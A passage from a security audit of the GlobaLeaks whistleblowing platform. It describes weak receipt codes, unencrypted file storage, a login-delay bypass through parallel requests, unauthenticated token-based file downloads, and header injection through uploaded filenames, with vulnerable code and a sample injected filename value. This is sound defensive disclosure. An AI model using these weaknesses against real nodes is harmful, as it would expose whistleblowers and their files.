We recommend notifying Node administrators presenting the findings of this issue, then instructing them to make an informed tradeoff between these goals.If the Node administrator selects a policy which is:

- stronger protection against guessing attacks,
- does not provide plausible deniability by dint of having the same number of digits as a phone number, and
- poorer usability due to longer receipts, then:

-they should change the receipt\_regexp to: [0-9a-z]{16}

If the Node administrator selects a policy which is:

- vulnerable to guessing attacks, as specified by the timing predictions in above,
- does provide plausible deniability by dint of having the same number of digits as a phone number, and
- better usability due to shorter receipts, then:

-they should leave the receipt\_regexp to the current default of: [0-9] {10}

#### **Remediation:**

As of this report writing, we have not settled on a concrete remediation recommendation. We are continuing to explore remediation options as well as the clarifying the criteria related to usability, plausible deniability, and brute force resistance in [GlobaLeaks Issue Ticket #823](https://github.com/globaleaks/GlobaLeaks/issues/823)

**Status:** Confirmed by code inspection. Our feasibility is based on estimates and we have not developed proof-of-concept guessing attacks.

• This issue is tracked in [GlobaLeaks Issue Ticket #823](https://github.com/globaleaks/GlobaLeaks/issues/823)### <span id="page-14-0"></span>**Issue D. A Receiver Can Suppress File Encryption With No Warning to Others**

### **Reported:** 2014-01-30

**Synopsis:** If a Receiver is configured without a public key, submitted files remain on the filesystem unencrypted. The admin sees no sign of this unless they open Receivers Configuration, click on each Receiver, and check each for an "Encryption not enabled!" warning.

**Impact:** A negligent, malicious, or compromised Receiver account can expose a Node administrator to unexpected liability.

**Attack Resources:** The attacker needs to control a Receiver account.

**Feasibility:** This issue is quite feasible on real installations given that Receivers may not share the same level of risk aversion as the Node administrator, or Receivers may be negligent, naive, or malicious.

**Verification:** Verified by using the software, inspecting the filesystem, and reading the source.

#### **Vulnerability Description:**

In globaleaks/jobs/delivery\_sched.py APSDelivery runs shortly after file upload. It leaves the plaintext file on disk unless all Receivers have a public key configured at that time. Once a Receiver's key is added, files already on the filesystem for that Receiver do not become encrypted.

A Receiver sees the decrypted files regardless. However, this way a careless Receiver can make the whole Node more vulnerable to an attacker.

A special case of this issue is that Receivers who have public keys configured will see files as encrypted, even though they may actually be stored in plain text on the disk for other Receivers. This may give a false sense of security and might affect advice they give to the Whistleblower.

#### **Mitigation:**

To mitigate this issue, GlobaLeaks Node administrators should regularly ensure that all Receivers have public keys configured, and should manually check the uploaded files to verify that they are all encrypted.

The GlobaLeaks Node administrator can check if there are plaintext files by running file /var/globaleaks/files/submission/\* and looking for files whose type is not PGP message.

#### **Remediation:**

Being able to accept non-encrypted submissions may be an important use case for GlobaLeaks. As such, we make the following suggestions:

- By default, GlobaLeaks should refuse Tips unless the files will be encrypted, only accepting unencrypted submissions after the Node administrator *explicitly* opts-in to receiving plaintext files.
- Whistleblowers should be warned before uploading files that will not be encrypted.
- Warn the Node administrator that some Receivers do not have public keys configured, or make the existing warnings more prominent.
- Warn other receivers when the file has been encrypted to them but is in plaintext for another receiver.
	- This may not be an acceptable solution, since according to [GlobaLeaks ticket 672](https://github.com/globaleaks/GlobaLeaks/issues/672), the receivers should not know which other receiver received the file.

### **Status:** The issue has been verified.

• This issue is tracked in [GlobaLeaks Issue Ticket #824](https://github.com/globaleaks/GlobaLeaks/issues/824)### <span id="page-15-1"></span><span id="page-15-0"></span>**Issue E. Parallel Requests Bypass Exponentially Increasing Login Delay**

### **Reported:** 2014-01-30

**Synopsis:** GlobaLeaks implements an exponentially-increasing delay when a login fails. An attacker can get around this by sending requests in parallel.

**Impact:** An attacker can perform online login guessing attacks faster than expected.

**Attack Resources:** To perform this attack, the attacker must be able to establish multiple connections to the GlobaLeaks web server in parallel.

**Feasibility:** This issue can be exploited by simply making requests in parallel rather than in series.

**Verification:** Verified by source code inspection and testing with the script provided in Appendix C. Script for Issue E. When requests are made sequentially, they are held up. When made in parallel, they aren't.

### **Vulnerability Description:**

The login delay is implemented in security\_sleep() in globaleaks/handlers/authentication.py. It is done by calling callLater(), which will freeze the current connection, but will not prevent the attacker from opening a new one.

The current defense only becomes effective when the attacker has exhausted all of the concurrent connections that the GlobaLeaks can accept, and GlobaLeaks cannot accept any more concurrent connections, i.e. it is effectively under denial of service.

### **Mitigation:**

To mitigate this issue, GlobaLeaks Node administrators should monitor the rate of login requests to detect an attack and respond by either shutting down the server or using a firewall to to rate-limit the attacker. To monitor the number of concurrent connections, the netstat -ptan command can be used.

### **Remediation:**

It is difficult to find a long-term solution to this problem, since all of the obvious solutions make GlobaLeaks more vulnerable to denial of service attacks. A possible solution might involve requiring the client to solve a computationally- and memory-hard proof of work challenge for each authentication request. We leave this for future work.

### **Status:** Confirmed.

- Update 2014-02-06 This issue may be related to [GlobaLeaks ticket 782 o](https://github.com/globaleaks/GlobaLeaks/issues/782)r [GlobaLeaks Submission](https://docs.google.com/document/d/1P-uHM5K3Hhe_KD6YvARbRTuqjVOVj0VkI7qPO9aWFQw/edit?usp=sharing) [Flood Resiliency Project a](https://docs.google.com/document/d/1P-uHM5K3Hhe_KD6YvARbRTuqjVOVj0VkI7qPO9aWFQw/edit?usp=sharing)re directly relevant.
- This issue is tracked in Global eaks Issue Ticket #825### <span id="page-16-0"></span>**Issue F. Tip Files Can Be Downloaded Without Authenticating**

### **Reported:** 2014-02-07

**Synopsis:** GlobaLeaks does not check if the user is authenticated when downloading files. The files are protected only with a string generated by uuid4(), which might be predictable (see [Issue K: Secrets](#page-31-1) [Generated with Non-CSPRNG](#page-31-1)), or vulnerable to side-channel attacks (see [Issue J: Attacker May Be Able](#page-24-1) [To Extract Secrets Through Side-Channel Attacks\)](#page-24-1).

**Impact:** An attacker can access the files associated with a Tip.

**Attack Resources:** The attacker needs to know the file or collection download token, and must be able to make requests to the GlobaLeaks Node.

#### **Feasibility:**

Because the file download token appears in the URL, an attacker may find it in the user's web browser's download history. The Tor Browser Bundle does not keep history, except for the "Undo Close Tab" feature, which exists until the browser is restarted. Most regular browsers save the URL to history by default.

The attacker may also be able to extract the token via a timing side channel, or to guess it if it was not generated by a cryptographically-secure random number generator.

**Verification:** This issue has been confirmed by copying the collection URL, logging out, restarting Tor Browser Bundle, then visiting the URL. The zip file containing all of the Tip's files downloads successfully. An individual-file download URL passed a similar test using wget.

#### **Vulnerability Description:**

In globaleaks/handlers/collection.py, CollectionDownload is @unauthenticated:

```
class CollectionDownload(BaseHandler):
    @transport_security_check('wb')
     @unauthenticated
     @inlineCallbacks
     def get(self, token, path, compression):
```
Given the collection URL, which looks like...

http://uzekbw3injzwsox2.onion/rtip/9e0b4f04-c5b2-45ed-afae-6b38eb32529e/collection

...a request to that URL will retrieve the zip file, even if the requester is not logged in as a receiver with access to the Tip. The string in the URL is generated and set to expire in globaleaks/handlers/base.py as follows:

```
self.id = unicode(uuid4())
self.id_val = id_val
self.id_type = 'rtip' # this is just a debug/informative information
self.expireCallbacks = []
GLSetting.download_tokens[self.id] = self
self. expireCall = reactor.callLater(self.tokenTimeout, self.expire)
```
Likewise, in globaleaks/handlers/files.py, Download is @unauthenticated:```
@transport_security_check('wb')
@unauthenticated
@inlineCallbacks
def get(self, tip_id, rfile_token, *uriargs):
     # tip_id needed to authorized the download
```
The comment is incorrect: for  $tip_id$  the attacker need only supply a string matching uuid regexp from globaleaks/handlers/base.py. Like the collection token, rfile\_token must match a uuid4() generated and set to expire in globaleaks/handlers/base.py.

(We considered whether callLater to expire the token might be problematic as well: if the server is restarted before the expiration, could the URL still be valid? But no, the expirations and the tokens are both lost in that case.)

### **Mitigation:**

GlobaLeaks Node administrators should mitigate [Issue J: Attacker May Be Able To Extract Secrets](#page-24-1) [Through Side-Channel Attacks a](#page-24-1)nd [Issue K: Secrets Generated with Non-CSPRNG.](#page-31-1) Receivers should clear their browser's history and cache after downloading files.

### **Remediation:**

To fix this issue, GLBackend should check that the user is authenticated (logged in) and should have access to the file:

- Check the downloader's role. It should be receiver.
- Track which files each receiver should have access to, to check against when a receiver tries to download files. Each receiver should have access only to those files granted to them by a whistleblower.

### **Status:** Confirmed.

• This issue is tracked in [GlobaLeaks Issue Ticket #826](https://github.com/globaleaks/GlobaLeaks/issues/826)### <span id="page-18-0"></span>**Issue G. Unescaped Characters Put Into Content-Disposition Header**

### **Reported:** 2014-02-07

**Synopsis:** When the whistleblower uploads a file, they provide its file name. That file name is stored in the GlobaLeaks database. When the receiver downloads the file, the name provided will be reflected into the HTTP headers that are sent to the receiver, without being escaped.

**Impact:** It may be possible to perform an HTTP response splitting attack on a receiver, which could enable cross-site scripting attacks. We have not confirmed that it is possible, since it may not be possible to inject newlines into the header, but it is prudent to assume that it is exploitable.

**Attack Resources:** The attacker needs to have uploaded a file with a name of their choice, then have the victim receiver download the file.

**Feasibility:** The attacker simply needs to use the GlobaLeaks whistleblower interface to upload a file. They may use a browser extension like TamperData to choose a custom filename.

**Verification:** Verified by source code inspection and by trying it with the TamperData Firefox extension. We verified that characters pass into the filename without escaping, but did not verify that response splitting is possible.

#### **Vulnerability Description:**

There are two places where the uploaded filename is added to the Content-Disposition header without being escaped. First, in handlers/files.py:

```
self.set_header('X-Download-Options', 'noopen')
self.set_header('Content-Type', 'application/octet-stream')
self.set_header('Content-Length', rfile['size'])
self.set_header('Etag', '"%s"' % rfile['sha2sum'])
self.set_header('Content-Disposition','attachment; filename=\"%s\"' % rfile['name'])
```
Second, in handlers/collection.py:

```
self.set_header('X-Download-Options', 'noopen')
self.set_header('Content-Type', 'application/octet-stream')
self.set_header('Content-Disposition','attachment; filename=\"' +
     opts['filename'] + '\"')
```
The attacker can upload a file, setting the Content-Disposition header to:

Content-Disposition: attachment; filename="test"; size="1000000000"

When the receiver downloads the file, the header will be as follows. The "size" parameter has been injected:

Content-Disposition: attachment; filename="test"; size="1000000000"

If the receiver has a PGP key, the server will append ".pgp" to the header.

We also note that the HTTP headers are parsed incorrectly in  $g$ lobaleaks/handlers/base.py in the \_on\_headers() method. The following regular expression is used to parse the Content-Disposition: header; it is incorrect because it matches all characters up to the last quote, when it should match all characters up to the next non-escaped quote.

```
content_disposition_re = re.compile(r"attachment; filename=\"(.+)\"",
                                     re.IGNORECASE)
